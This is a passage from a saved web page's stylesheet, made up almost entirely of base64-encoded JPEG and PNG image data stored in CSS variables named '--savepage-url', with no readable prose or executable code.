K\/c+EfvPufn9foquxbW2DbP7ZI\/Ze0fF93XPDqo9D75\/wDacXx\/c\/1XhrWrpj08bZ77w\/vPF31329PPv7ZPl7\/va+D7v5\/nrztrSj295G\/+45v3f7D7Hj8Vedterqan5lf+5j8XaVdPWNrisn9qc8PZ\/W9nh7q1u8\/d7anA\/af6zxf1VZVYWdw23+xu\/feH\/lv6VaSmq6kfdZL77wt\/tH3PzVnZ209Oe5j\/AHXb\/wCz\/sxff9v\/AJXrrGvtO1E5\/wC8MB2\/tA\/tH3XbU7vTOjomR\/8AbTf+y9kj9u8Hiq+n0z2ua+X37Y3+wfn9n5tW2mts2+\/9zneP7n+o8VYavbSfTVGv\/Y8ft8Bfs\/8ATr1Nbl2OXyP2dz73w\/1P3lWli1qf\/teB7e1z7zt\/P9dZx7RL6R4X\/wDlDs\/t+4TweLw91enVqXe\/\/s1n\/c\/uS\/Zuz56y2+nq9R4y3l\/7LyX7T4\/+a7Pm9dcNfbbs\/wC15Oe+7X6vdXs9X0+P73uVW92e3XW8iWD7Y9tSq3aJ+xB\/d93ZXXHpXX7T7k\/2jHdvg\/Nrzew9zq+mhr2J21yR7el9HTfLn\/cB+r3eKu\/S4N72dtb9lZ\/bP\/2rwV6tXkSxd2\/cJ+zeL+s8fzVrCsrba37AP7V\/+0+D8yuWWknbv\/2HJ\/efdf1fi+estjejgP8ADt\/7jy392Pb2+12Vwx7dt\/T2WH7UP1vnqzm+rWfMr9sjeLs9v7urUWn28KZP\/wBzZjs+97+3w91Z3ehr9Pb\/APDH\/wCyYn\/8Q9\/t37R4i\/a\/XXHb2iGZ5x\/+48B9Y\/B2ez959Ovpf0z4\/wD9gcK3h\/7lwXh+99rs+7Ltr6Ls+3yur0qNzf8AsPKdn+6t+H\/979GvO7Xp9B+v9Oy7b\/2tP9u+7\/5KuR6liue3\/uVXVhn47xJ\/unh9vt+aohf6vPfnN\/7g2r+2f+Z\/e91eZ2fb1tP+1t2V7D\/3b\/zu2tY\/xctnOpnf29g\/eeKsboqos52Mfdfn9tc2302hhbV+8Pt+97q83Y6aukr97gvryfD4\/wDt6a4qtdjWMp+1PftPj\/qu2tJZ1WkD\/doH7T2H4fqe1VIdEKfc\/wBxB\/ux\/Z+383+SrM7qfZX+25zs\/Y5Hye1976q5bfVvV0Pbn7BhvF+z\/wBf9\/8A+X6qrVtDncfxOfd+34\/kLt\/lrrlxV9th2L\/tmR\/vu7t\/O\/kqrRPhfvZ\/h8bn3fb89RDTX6Rn\/u8Tw\/eD2dnz+utY9OS\/+50vcn+4YDwf7iH7T+w\/dD+0fS\/krzN3p6vX9wzvNz71P\/L8H3fh\/qvo1za\/bq7Hr6vOed\/a1+8\/\/aP6NetrePf39Wyh95ivD+zj4vB97+Wo2M5Z2e\/9wSv2T2fufuvuvaq8NZG2v\/auZ8X3v9X914\/631e7WW70rr\/xabM\/a+7s7uz831V0db0y2+1rhf272O1v7\/t\/N9dZb21PTpG5v2WR\/sf7P\/8Atfh7q836\/V1x\/g16L9+z9x92Pb992d\/0q9brevq83srbeH+0D+x9vteH86umWDM8uf8Al\/ufvl+58XzeuuezeiHzk\/34f2n7hOzx\/N6q1q12enFh\/wBvHt+\/\/r\/5K0lwbG1Rv22X939wXj7Pnqf82lRl\/wBu2z992+x+1\/8AlUhF3bnv2hj77xD+3f8A+R6q0hlLU95\/+4Q\/ZPu+77z8311jb22q1mB\/zn7R2F9bs7qzu3hsq\/7Evb4k8P3vYni9dYNIaGP7Pk\/v\/uz+8+XvrePTmv7aDivEnb+0D8vZWY6Q344\/94vZ29q9tTZMLYv2kfvPH7Xh7KvX\/arPtoOW\/wBzT7vxL4uzxJ+OsLtat0T\/AHUvvP2YfF4ezuqY9J+qv3B2Q\/8AZPue79q7Pa\/kqn1aW\/2qyP8AsJfd\/ef1X3nhrT6OavprUf757xdh\/edvz0haG4D27Y+78Dv7J954l+8q6Y9q2Z\/uJ\/e+34Pv+1fDVoLtHm\/7ifZ2j9fsTxev01vX04b+24YPw\/nn4\/D83rpPpfWrX\/2ov75Pu+3t76mPSbuhY79mf8XYXZ952r4axsvT0jn+BPv\/ALn2u35qVJU8P9jd8Panj+8+b11aVoWDP3q+L7suzt+b1+mspa1dFd\/9tRezwNeP738ysKf7nRb05TM\/bWv2j7zu8Xb7Prrv+jgt7dr2N2p\/\/Nju\/wBn\/ZfzvVWtf8XHf\/B692p+wn\/vnYn++ffVvVzz7X69i\/y1oqmDwp\/JVZQ\/\/9k=);\n    --savepage-url-15: url(data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAACAAAAAbCAYAAAAdx42aAAAAGXRFWHRTb2Z0d2FyZQBBZG9iZSBJbWFnZVJlYWR5ccllPAAAAyhpVFh0WE1MOmNvbS5hZG9iZS54bXAAAAAAADw\/eHBhY2tldCBiZWdpbj0i77u\/[base64]\/PnpooksAAAEDSURBVHjaYmSY8VyegYHBCYj5gPgPA+0BExAzAvElID7AAiR2ArE6w8AAW5BrlBkGDpiDHPBzAB3ADHIA9wA64BUoDZQCsQsQ\/6ajxWxA\/BSI1zMCcwFIgBWI\/9LRASCP\/[base64]\/4DAAAAAElFTkSuQmCC);\n    --savepage-url-16: url(data:image\/jpeg;base64,\/9j\/4QAYRXhpZgAASUkqAAgAAAAAAAAAAAAAAP\/sABFEdWNreQABAAQAAABkAAD\/4QMxaHR0cDovL25zLmFkb2JlLmNvbS94YXAvMS4wLwA8P3hwYWNrZXQgYmVnaW49Iu+7vyIgaWQ9Ilc1TTBNcENlaGlIenJlU3pOVGN6a2M5ZCI\/[base64]\/eHBhY2tldCBlbmQ9InIiPz7\/7gAOQWRvYmUAZMAAAAAB\/9sAhAABAQEBAQEBAQEBAQEBAQEBAQEBAQEBAQEBAQEBAQEBAQEBAQEBAQEBAQEBAgICAgICAgICAgIDAwMDAwMDAwMDAQEBAQEBAQIBAQICAgECAgMDAwMDAwMDAwMDAwMDAwMDAwMDAwMDAwMDAwMDAwMDAwMDAwMDAwMDAwMDAwMDAwP\/wAARCAB8AMADAREAAhEBAxEB\/[base64]\/2gAMAwEAAhEDEQA\/AO8jRENERjYg\/HRE91ofCn+GiI9ETiVAbEU+IH56InNEQ0RAEjcdf7V\/hoifBruNETiVAChr10RK\/UQaCg8+v92iJeiIjTxFfuroiGwGwoAPDREQUDXwHmToiJWyR9w\/h+GiJYr49fhoiQpdNvGvj0\/ProiLvBFCN9\/s+Hjoi+dS6bAeO9f5U0RBPcVd21CP7U\/DREsitNzt5eP26InAQARvUj4aIo73K8zoiUldOtT5aInAaiuiJ1Ph27dO6vj9nXRE5oiGiIwSOmiI+9Xn\/DRE6ncV+G\/40\/PRErcb9NEqE53incdhWmoE0FUTyVADx38vL8dRRKQqux69fu0RJK6inT+O2iIu9Xn\/AAH92iJOiJPcKA70OiIgvoDWv3aIgpQB8ajoftGiJoqO1STUgaIhoiH4\/j+Q8NERgkbA\/wBv5aIj71DyP2\/9BoijpNdzoidQRSnj\/efDRE6kmoA8ev3eH2nRE9oieBACa+I\/IaIlddEQ0RDRFCOQeQbBxri9xynIJbMWFBYdeU484ltpKW0lSluKJACU9uqUszYm1\/iOX0\/Ys7xvju5co3eLZ9rjdJcyuDQG4nEgAAeOKoc5T+u5hfHecx7crAcvuWDvyiwM3t1sbcsRDbpaWqP6r7cqUQUlQCEKKk7pCtVY9p3eaH32iMeDS+jvsoaeVaL6T8S\/21eYcp407cYt0sIuRtj1flHvIlGFQPSNIrh8zhQ50VvHtp93vEPucxK3ZNguVWif++ZQ4GmJTQcSsgdzTjClB5h9CtlIWApKqggatY7ggmKcFkzcCCKLwd3S7P8AM+0m\/wA3HuWWskF5E8tIcM6ZUIqCDmCDiFtXulXxHxqPt8t9XS5YjSvc1NRTpsTXREC4fgB518fvFNESSqu5I8q7aIiCkn\/MB9tf7tERFwDbtB+NT\/LREAoHb89ERKVTYdf7fx0RN1J6k6IgCR9m1dESyvyFPj4n+WiIBfnU+XT\/AKaIklRNd9vu6aIvEBqK6IlDYj7dEXyXG8W20R1y7jLaiMNjuW46aJQnwUs\/pQk+BJAJ1hN85JsfGrU3u+3MVtaAVLnuDWgeJJwA8yQFWht5rh+iFtXKLs8qYE8rtTkdvqDQn9w1Svnsvauud2\/f3s9dOLIN\/wBuc8dBPGfwcVff6LufWJ33r2mM5xKTT0r7AcFDSjyOgA8la2KDuh2+uojLBu9kWDr7jafiVSO2X7XaTE6vwK9BnKscf+Vq7wlEGn\/[base64]\/AE6Df5MRLzC2aegzHu0cp7mXY66AOpooHc0O+s5\/rVtqZLbvcHP+YCvp\/bQnPyX1z7590tu7f8X\/APYnDbl8O9uHpiY4g6z1YfBx6dBjRRTG7T7p+BrlceevaBNzW5YRZWFZXk9rw+Dc8ntVlscY+rIueR22E3KIsqUJPqSAAppFVK+VJIo7hY3Jb+ea4ywuFa9afu818ie4PfHk3eW\/p3JumOualsXpDdIJwaH56vNxxOVF05fTA+t\/xr7lYtk4p5snQcH5YUwwzEM2Y0m2ZHVAAlWOc4sNS0OkhXp170g+I1j4rjSA0irVw\/euN3O2vLxV8Dvlf5f3vA\/cfFdD0Z1iQw1JjPNSY76A4y+wtLjTjagCFIWklJGr7PJawWlpo7NLWQaAfaf5fhooJNflAHmSfj5fgNQqK06ok6VxoiHw8dRRY7zflzjDjYtJzzO8axZbyglpu73SJEWtauiAHnW\/mPl11fWe2bjuNRYQSzEZ6Gk0+xW893bW2Nw9rK+JA\/EqRYzl+K5pb0XXEchtORW9xIUmVapjMpvtPQ1aWrY+YqNW81vPbPMVwxzJQaEEUIPwVZj45Gh0bg4EVwUi1RUyGiIaIhoiGiLw0E9Oo\/Lr+ehNASeiJ9Ce4n7Dt08DTfVl+YeXUGAr9yKnb33++CfwvKyLjpuzxZYvNvdQzMkPPNiOJzSobqnoiG1JnpjtpKmElSQlw1NQNfID9XnczmG\/883Ltay3YeOSWI9Ze8YzB7Ht0D0yBgFW6iAHu1UOkBdX4vs8P5KO\/a6kwfiKVoB4VyqqfIfvF7EJCn3U\/KB3FaiTsBUnz1865+x4LqsaK16UXQ2TNONKFZFxH3fNSpq+64OtpZb71VfcAJ3NNlUpQaw+6dpd0srXRbvmYHmlGvIr8QCp4HxySjD41WVoHvFtw2FxWFkg\/wDmWnx6kBVfDx1pv\/qLe7UmS2knidTNr3NP2grMEsf\/ACnywUwY96bccqLV8lJ9COXQG57yKuBJI7aOUH36yVjxXuZtRa7bd53i39Qp7d5cNAHmBIB91FSmgsy31xR0p1aMT9ilOE+9\/MLPfbBfLNmkjJrHdZDUfILJOIcVa23XEI9eO7RLjZbcUUqaWVBQFQde++yf6gOednt12ax3zfLre9ovNDLuG5Je+AucAHRyH1EN1HUHudVrSW01CmibnsFhuJle2MRvYCQWgAGgyI\/d9atQyFhzM8dh3C6MLk2jIICJAbV8yGVOtguUBJ+XfauvuJZX8G42MV5GKsmjDgfI45fgufbfK\/bb0SwnTKxwo74ZVXNp9Sv2NSZTszKMTsH7m0uhyRcGIrJBBCVKTJZQkUWoJ\/[base64]\/zb7hjOMOoitcdSZLi1MwrZLbRFeghh8pk+vFDXbI7glCUEJEj3GSQuA9TjkMvqCvLhhNtHbl+tjI9Jrl5HxoBh5LvK\/+fv3a8h+4H2wSsR5Yyh3LMo46ua7BEyGetP8AULxbmG0Lt8iavYOSf2yghxY\/WpPd1Or2Jj4hokND4eC59ukUUNwWRD01w\/d+7yV\/+qjtVKN+Y\/d5rGIapOiL\/VUh3if7ERKUltC3XFJbabQpxxxRohCE7qUT5DVZjXCjM3eXVMMzkqUPqVfVotHtRxO6WDh7EbvyRyE+y\/[base64]\/yKeSWbX6ImmkbPKgNa\/Qkq0r6Ifuz9wHBHuiwnA7plF9ufEXKFybsMvErxOlT49luchCnINxs4lOuLiNOhJQ60D2KqCAD18896OO7Lv2yTbxBEyPercV1saG621FQ6lMetcyu49sdw3rarttjdOc\/bZPS1riXFp8iengMl+hWlQcQ24n9LrbbqfscQFj89eKRiF6MR6iiGiIE066IiqNvj00RR1DhBNN999+gPgdthrHSSveccvJFGskypVhZLqWVLpvsK16gVNNxX8NUS\/R6\/BRbgaqnj3we3FrmwP8itqQl60xXFyGXE+p6jCQXFNmnzJWkp2OvCH6keyd7yu9PK+Phv8AqkcZaaj5m1LtOGI8lv3G98bbt\/LS4AnAjoueK\/ZfwTarhPtL2QRI8+3yn4UphSxVmRHcU082oVPzJWmhB32188ZNg51HO5g2+T0uLTj1aSMDnmF06N8D2hznUBAIxzB6r47FkHE1yn\/tLXlUAOSG9qyUJB8KbkbVOrHctt5fBb+9dWUgY0+Ff+KurUxe56HtPl1U5TiePv1EbIoVa\/L2zGT+Tn9+teO9bnH\/AJtq+g8WLLm3eMQRROf8LbCHP295Q7saUkpKVmnmFnbUn+vF9DNCWn\/D\/YqT45dNSKtGPjRZq4GsP9bzTGsN9dLabheIiZ0jvHYxDakoXIcoFVJWkdo8ydbTwHgtx3G5\/YbfGCLP32PldkGxhwJxyq7IDPwyWF3G5NvZSzDGTTQDxrh9y68bA1gxwyx4wzebc65AtcWNQut9yVpYSAhe53Bpr74bObWDboLKFwPtRNaB1wH7FwmZ72TOe6oJPisAcmcfsSIMuBcITNys8tLrfd2oeShK0kdyKVp2g9PHW0W4E1GuprVGXcbmIEA9M\/w+xcp\/1Ovpy5GLfes54\/tDl4sbjj1wnWu3s9z7ICvVcfhpA2XSvc0f1eG+oXFgQ7XEK0\/[base64]\/baisMhb0l907JQgFR8tZK0tLi+uG21q3VM84YgD4kmgA+JWOvdxtNttZL6+eIrSIVc440HkACSfIAlU2e6z6grstN4wzjl1zH7LHVJhXa9zUORbxLW0VMvx4sV5CHoIChRSnEpUk+GvUfA+z1htMUe+co0T3hAcyIGsbajAuOR8gCQfFeI+5\/6g925DPLxrgLX2+3Elkl05pbI8A6SGNOLMiCTQ+AVImYclLzE3OxRbci6Q7kl5mR+8AcS4p0n1X\/AJge9boJPcd\/HXXry6lnYGtcGRNwywoBQADoKZLiOz7THYv\/ADR1vundSTXVWpJOZqanGuap2599u2H8QZ+1kEaIEQspaNwi21CQpEe4pV3SQ0kbJ9RVSR0JGoW+9TyWn5eR1Gs6nOn7h06r0NwmO33Bj5pm\/wDlsoPj508Vvx9KHBLLknuaxfkjMUiNh\/G8hVyaQAf927lHpsLcUlKqIhtKUQhNSVkdKa4j3O5pBFtr9otH6pZRRx8gfHx\/4L0JxbYXyTNvJ26YY8QDmT0+zNdwWN+4nibIlNRoWSxI7nahttqQ4lBASAhAortV0A\/HXmMzQk+kgDwXTW6g2jqE+KzNEuEGeymRBlsy2FAEOMLS4mh3Fe0mm2phiKjJCQM19VQaHuFPLz\/HpoopKlV2pX41\/t00UCRRED1qd0\/p\/j+OiDJeE3Tbp13+yvjrHyxhuLclFNTIEOcn05LSHUGooQNqinxBrqjQ08kUXncdYpc4kq3zIIVEmtLYktf5XGnAQpJp9urW4s4LhpbIM1WicGkuccAMvFVA+4X6GPtU5hvd0yqw21eK5BdnnJM122rWw1KlOEqU9IjhQaW6sndQoT4653una\/Yr6V08UbGSuz9LafYR16rOW29TRMDa6ox41wCrpyf\/AOcv9pKdk4nnEyMtClFlTUqYypPUjt7VrTQfhrUb\/s9azQmN0MD4z5UNPOlBX7lk4ORUeCAQQMwVha+fQV9xVqUtVi5Hva0o3T2zyvfqAEuIqSaeetKu+wW3vqRaRaKeLf2tWWZy41wc9p+v8arHzX0efdnYZyUzs9ydEVtX+4thpEkFA\/V29ihQkV8Na\/L+nnYXnTdWFR1A0\/jpV43mD2tOmYg+dVtVxx7b0+0+3ScsyaFyZyXmrVovF2h4vjFgm37L7xAxu3uXS\/[base64]\/HuNtlR30UCm32HHWFtlJoFJVQ+GtnjupCP3rThDFUhpIkHniPiFWvyr9Gz2rZJmjvKGEYTaLDnDjvryHxGaTFnOpV3JVKYoW1rChssAKHnq1uI5JXB4oT16K9ildHgMW+BUPuftU5axBtMCHjLc6BESGo5tbgShDbY7UpQ0oDamse62uK\/LWpxVc3TCMQQvNtnCPMKrhHMHELxCmNPJLMg9rCmnEkKSpLgVUD8xquy2mdgxhVrPcx4Ak0CR79+ZPcL7b+FeKMiN\/[base64]\/JPdx6ZNxuQ\/wB0vDX6zJ87hUUBJJIIy6LYr\/kNhxewtyo6Go6xFDsp+StKzGPbVXc751PypTueg1C9vWQMM1y+kf4\/UrHb9qku5WQWkbjO7DqafHw+KwDD4O5B93ma2+YxbZtk46sLi0Lya6R1suXPvP8AuC1tOAKS121qulT4a4zynuFp1Wu1ux6nw+HiPxzXqvtvwFu0wfmr6nvPpQVyVvfC\/COGcK44xYMVgIbWltCZU9Sf9+W7SjjhPX5j51rrhO47ncXUrpJHVc7Mn6fYu1Qwxxt9uIUCzRsldadq0fMFglCwdjUKTRQI+3WEJNKjEq\/Y2jQ0rdT2j3XleRlbDFudnzMMQCm4rnKdXHb6hKYbrle870IrSmqtuZi8BgOgZ+FFQmbG2gbTUDirTwR3Ab03pU9DtrJqjmne4DxH5\/looECnmklVPEGp6+A+7fRBkF4SV7Kp1I6+I60OoFrXfMAVFPBQ236ePT89NLaaaDT4InEqpX40+b+1a6tnNDwDpoG5gIlhfaR81a+NKdvx6fHVuInH5QaIl+rvXuJNKeO4+\/ro6N7B6sKqAwNRmnBIG1VKr\/P\/AB1IahRqeiBDLv8A5Gml13AcabUCaddwfDShJqBiptb6UqaLio\/+n7kbmTDPcPwVG4zyfL8IhxOH8jgsycKvl0xh65xsulrteWRXpllkQn5Ue5WsCJKZKih2OsoWkg6oujDbgzAUfo04ClQcTit34tJZfl5W3rQ\/[base64]\/nHNbBEbQgTcdvN1ezDC7ioHuW0\/iOUO3S0xWEr2QYyWXEJFArrXdmbRthtgyElsobQvqdRPVxyr5DLyX2nf+jn9LO\/cOtuIbnx20fJBEAb2NzoL90pHrmdcxOa9xcanQ7VGP5Vfh7f\/wD6Vstg\/srZ7neCrDlkIJQzMzTiC4rxq+Adw9SY9h+RPzLRPcDdSUtT4oJ6DVvJst40F0JbIyuRwIFPEAfHBrl5C7l\/7WOzzMk3Ds9yd8L6kttN0YJGEAYBt1AGvaelXQPJ6ldDPtC9\/Ptc98liu929u\/IyL9eMaZjv5ZgN\/huY\/wAgYtFlOKZjzbnj0palSbU88gtpmw1yYZcHb6ndtrCtla5xjykGYPjTx6\/j4gL5g93Oxfcjslu8e2dw7H8u2eoguYnia0uNOLhHM3DWAamN4ZJSpLAMVtrdZk2Jb5DsRkuPJbqmiQVKPUAUFR11fWxGojD6ZrjMrXCoNa\/iq9\/cfxNafcvhV0wHkBUqH6jxkWueWz6lsnIqG3exSSFoChRQ6EfbrfeO7oNluWzwUdE7B4r8w8vPzWj8m2b\/AFy0NvKS24aaxuAxaaUrjguT3nPj1fBfNt34RtXH+Y3zLIj7RgXGzWGQ1bL5DkGsaZCmFv8Abdg6O\/MQg9ddhPNuP2tuLg6\/dIqW0yPhVcTdwXlF7eGBxjMYcRrrmPGmeK3U4O9oE+ei2ZdzgUH0Q1LtOAx3fUjRSQFoVeXQf\/akJOyknb7tcf5Pze53aUtidotcaeJHSvgQuucU4BY7HEJHtDrvMk+K3\/Zt1ttkZqFbYUW3QmEpQxEitIYZaQlISlKUIAGyRrl9zeGXBn2+PmumwwaAK4ACnnh+xIjRH50tiHBiuy5khwNR4sdCnX33FGiUNtoSSVV+G2rA1OCv4iGu1uyW63E\/s4vd5VAv\/I0gWu1r7Xxj7CiZzydlJTJdGyEqFARtqrHbSuIe40Hh5KLp6gsbgfvVjuO45ZMUtcez2CDHt0CMhLbbbDaUFYQO2q1AVUTSv26yIDWjS0YK3eHOIoTnivcKk7gnf7K\/jqKjgB5IdyQPAbV1BSOqPUMkFKAFfwHn\/hqKiw6qnoo+he5p0qPy6b9NFOnCutNun2H+W2iIy6QKCoFPPp91NSkdAMDmiIumgSfHavXy3HlqYYCnREkLWOhV+I3\/AI6kewPFCiMOqrXeo8wNWRicSaA6QUUMzXJbnYbc5JgxlPLCT8yUFQGxoaD\/ALfHx1cW8Tg6rszkoE0FTkqR\/qM+zuH9QTDbCxOyWPjPJuBSZT2GZHLi+vbhHmJAmWC6sIo8u3ylJSQoHubWO4dNX81iyYVaaP8AH96uNr3Ga2lc5zQYjgR+7zHiuVmw\/TS5O5IzLmrjqyQ8QyLkTiCFEmO8cu5pY8YzjO2p9wlR2XONMXvpZuecyf6fb35iosZTbrUdTRPe4+wyuhYbfHNITdOcIQ8to3NxFa4nAAHDpU9QAvffYbsP273Tjuzd1P1AX+9bZ243y7nhsGbfbvcHtti1st1ul+1rxtto+Rwit\/Q6S4LZZNUcUbnivnOPbbEsN9lWl235Hx\/l+O3BTVysl\/hS2ZUG4RyUqhXaz3CPEucF1sk9wolY8BrOy8dspWCWwe5kjcRiXDOgrXHP+JuFV9TuPfot7I7ZJb8z7PXt5bXDoawyuvDuNpM0kFpBPqxIp7kUlaVAByWGb8\/n2APj+u2eUqAVFca82wKuNokIR85WVpT60VSEiqkPoT2jqTrW7y53Hapmsu2kBx9Lhi11M8RiProsJy3feb9qr6K05nAIbe4cRBPG9r4rjH\/p1Ilaf7r2D\/EV4q+Yn3DGagvoLnrNulw+mpIcSsLSktqBSsBSdwQUkbGoqNXbd1feR+zE6owNQf3FYO\/76uu4WbfavrrFHGtMDgQCMa\/gr2fpZe4DkTPvqM8I89W1mDjPJGT8pYxh2Y2vjjHLJhPH+W4bf7NExW\/2P\/h+NRYVut7kq3xETJSW2\/QemJEjtS6AoW1zaybbGwHF7ssSTTVWhJJNOgNa4EZEhcQ70bdsM\/6dt24rfuddbdDYSXFvJcSvmuIbmKT3Y3+7K5zsS4xAV\/yyWAkEg\/om5RkWMYi0mZleR45i1vfkOMxZeTXy1WGK+4gj\/bYeu0yG28pKXE7JJ6jV7a2t1eyGOyiklkAqQxrnEDxIaDgvidNPbwMDrp7GMJpVxABPxPVGGLBdosO5R02i6wZ7SX4VyiLizok1tR2dizoq3WJDZ80LUNA+e2kMbtTZGkggggg+GOIp4dFTkjbN\/[base64]\/ZEoAv365NIU6lZHzCGzTtjoB6UFdXLIWR+Z81K6XUcK0+xZ4cUmm1aiiik9PjQnVbFShmrE5pIWSB0AoSNum+++inFRh0oiUo1qBWgBrX7vH7NFHpikhwUqRuPBW4\/wpooHLLBJQsrO5qB3AeRp4jzGilYf4WigC8BKxWiSkhJpWv4+I30VRL7uu526mvX+\/REsK+XxNduvQU676IjCutdz4V33\/[base64]\/G\/vx\/uc852nen2PYnYLGXjUbHSDcNwZJcyTwtmfALhtpbzRfkonys\/pi7JmdGY5Hxxe61q6xsHb3b54\/c3u4eJi7SGx0bR1A7TqcDqoM9IpXAEqBWvmzGbk6n\/AJ3gUd1svIU7fMAe\/ZTWm1Eeo69j1zdVHllB3ozJbUR0STqHaT\/dxhkdFt3ezjYikc4B17tDyGY4VfY3L3HDBznMusqhsZIAM+69qate7ZbmoLTRkudaYf1G9fi0DzXHN9T3g3lLGPdVzBzlbY2ZW7Fr9mbmR4Nnht10hW65WZhmMi0z416gFascvVvZYQyuO8tl1pbVUjoo\/SLtj+pftF3XgdP263\/b93k+Z0DH+3fRh5+V9nN7c4P+FrmkYk0IX18\/Tr3i2G07bbJwOdsEgstsjtZreraseARKHMdQSMeSTUVDqkYrAOQ+7HL79gLCvdBjFm9wOON\/t8cxrl1uchHKeGXV6E7Khw5WbxW0Xi4wLey36zsC+MONSUoCG3xWuu22HL7GU6bZ0ouQaOa4Up0xBpiM8COgOdFk+63dDj3YTh1xzLtLNJs\/NrmcQW21ubq264nkxfcS2jj7bW28YdKXW7m1cWsc0h5pqDf8Ri3BpGVYNmzWeQZ7jnYGnTaOQLUpMf13mbhjJUXnY7LP\/wCsYPRFpFNTTNEhNy2X3XPNSXfOfiDn\/wAtB5L5O77z\/lXL+Qz8g57e3d5yy4frlu55HSa3E\/8ATfXTCxuAZDGGMY0Ua0ALAEzAMNuFzkzrrZpKpjbrXr\/0BTVqZ\/cKHzi\/WdCe5K1AhxS4foL821V1bQgW8nuQgB32j7F0XjvdDftuc2K\/peWLQMT\/AJwA\/iZLg2Q+AkBFMNSt6+nZnnGvs6sfL\/vZt95xDNOSPb7ZWofEnGdxvcVi2z+R+RVJxPH7td8YXNh5Suy2j9+X3pKGU+gllQU42tSSN84Jx7cO4\/[base64]\/MOIr+bcfZlLiKRkUXxN5BYb53Cd\/q+33c8nKLeN3v2znAPOLnvNoGNYHRR10+z\/mNa0OGoZY29jH1KfdZ9OrLJDXGF9dyXitd3Szn3t2z56c7iE4wnVs3AWiO82u5cdZUyQoCbbktqLqE\/umZKE+lrM9zezHEO6Nn+YmjZBvxZWG7hAqQRVuoDCaM5ivQkscCarCcN7p8l4PeflXPdLYh9JIpMWkg0NCfUw54toa01agNK7wPYp9R32z\/UJwVOT8KZSiFnVkt0eVyDwvlEqFF5N4+kPdkeS7JtbLpTkmJqnEoi3u3h2C+miXCy+Fso+a3cHtryfttuztt3+MG3c5winZjFMB1ac2upiWOAcPAijj7b4py7ZOZ2AvttcRM1o9yN2DoyfHoW+DhnkaOq0b4dx7flVuelDX\/DprQOtFtVSDQDBIStVSpW4JP4noKdNtFPQdEAv5eu+\/h+Hw0UtG6vNI7j406Ur46KZFU9K\/2PXREQrvv8KCvT4+GiIqjceXX79ETncAAEpAp8P7tFK2hxCiQqSUpTTx71EBBPkPEqHj4aHLDNTJaXO0dpHcf9JoRXaqgR+kkeGpRVrScSc0T6VVGx+4HofL7tU43Aemjs+qIFyhCSoAnpWm\/wB\/nqLpo2nTX1IvpbKSQa\/NQfjQ1ptqzlkL3eSCpwWJvcJJuMDgjlyfa\/V\/eRsIuqwWSfVTEUG2ri42E\/PVuE4smn+WuuD\/AKm4N0vP098ustl1m\/m2eRlG1DnROLBO0EY1MWoEdW1HVZzj7GN3q1fLTR7ozyr0+0rmXtPOV3s7Tzb0uexFusp2PJ\/[base64]\/TMPJoEN9yG5kuURHErburd0kNLVAhuAsMRQlxaVuOVTdXXE7vgs8TbQPj5TE1r5blpc2S3kcA4QWz2kOiMQIE0oo98lWgtazG2kv3e80xOLHsPpc0kEHxDhiFXz7jPpW8Ec1y38u4jzC+e3XkRbkuZXHYUfI+M75LkhJUzfcDmuxnrXBcdR3O\/0uU2kqKj+3VWmvYnaX9f\/AHe7fMt9o57axco4\/btDGySPdbbnHH1petDmXJpkLqJxNBWTqsvyXlHIeXbVZbNyC6fcWm3ue6EuFZAZA1p1vzfQNAa4+qmBJCou9wXsQ91vtZeuWY5NiluuePW0pWxzDw1IXe8FhMOuJa\/qOT456UfL+PEkLK3HHYa4raalS6b6+p\/ZX9Z\/Zju9NDtWy7hLY8omo0bfuLBb3Jd1ZBKC61uj1HtS63dI64Lns1lcQAtp7luMTU1P1A508PvWiHJnLN8uUPG8RcatVvaxeyyLVFv2Ow4caffjNnyrnIyG6XtlouZJdpEuapYmyvUeKOxBAbbQgewbXcIb+Me0WlzcDQUIp\/MMwfirBr4rUuZG92mQ6iCcG4UAa3IDy6HFDkTOMEz6bL5Gs+C4pw\/cWLRj2Mu8e4MvKJ+FKctViZiZLmsW55ler5crOnL5sM3C4WtMtyJHuDqxGDbJ7E7hxLedw4\/vUW9ba8xzQEHA4OxrpcK+prsnNOBBWqb9tUG9bTLx7dT+Zsrhp1F1A4dG6Tm1zDQtcMQQOmCa435XzXFL\/EucW4ZLgnI+D3mA\/DlRZM+x5Xhd3t4TKhP2iVWHfLAf277brKEKQUhaVUAUFK+h\/b3uFt\/N9pc+8gY2aRui6tnEPjIcOjXCjo39A4enI+fzz5xw2\/4XujYrSd7rVjibecDS+rCahxGTgammThiPLp39otk40+pOrGOb\/ejZuP8ADuUbFHnYtjfKFvtMqy2P3TZRbpDaYeUe6e02ZbdvhJxRCRbo93tcZp6\/znFP3grZitpdtru\/3fiBn2Pgz7u44bHPSW0Eg9639IMsW3yH1mJriC6B7xWhZC5vyrnHLt827dyyDeJIbHmklsHMvPbDoSSQ1n5po\/y5JWA6bhjHe2dJkaQS8WCZFxVL4szPH1sYrauOs\/48uVsyHCbxi9stlketb0BxuTa7ri9\/xxuGZuPz0NpS4hh9UK4RlKafQ4hSk6XFnx\/l+xSRStbcbVO0tcMQ9rgcnBw1sljP8wDmuXHds5FzrgfIW38N1PBu0T6+p5kjlFOtXObJG8EZYOB6K9L2t+83Fee22MPy5m3YFzRHa\/38Y\/[base64]\/cgpVKnYUoTTw3FdtEqPtQHT+fnoodcM6pPfv4bKAGx3O1a\/joogAZKLJXQVJ6mvTrSlKbdKjRRRFXqbEjvpWu+wFQAOvWuiJKVFJ7VEhQ69pqFJ2psKVUqv3alc6mf9v1InQe4FJAqn9YNKfN0pXrsNU5QHR6g3p4ZIidK2mlqj1UpKR2t\/5SQD20B3G41j0WseZ5JeJN0mWu+pfNpltPRHID6Fpt8+LLbWxJjyk\/KH2ZLC1IUnyNOtNYbd4\/ehfBMxktrLG5j2OGpr2OaWua9pzDmkg\/HxVeKVzXglxFMviMlSJ74eKOIfbFj+M8mXG9ZDF44y7LZOMtFnGp19b4\/u8qC7dIDN6utqUuQ3Y7j6LjMN5bDjnqNFCwaVPyk74\/pdk4nM3eOE3BuNmubiQNtLj0yQVbr9mO41aZGihMIkAeWtcHV0kns\/G+SP3TVbXTWtu2MBLq\/OBhUDpTCvxWi0mVZcy4\/wAmyLi7NrDmVrcsdwYbvWKXVia5A\/[base64]\/ACgn5lDyHXXLT2okvbsRRsqzM4ZDzHgrtk4c4Z4dThRerj\/MEfP7HGtd2tjVvuy73cLkvMF3W7Tv6lj0q1piow26YiS5Y1wm5Tan\/wB2lPrOJdWy6lbdKZ+\/47sGwbKzbbWyYzfI7oyOvA+TV7eluiMMqWtLJGl7ZGBsgLsSQ1tLk+6yV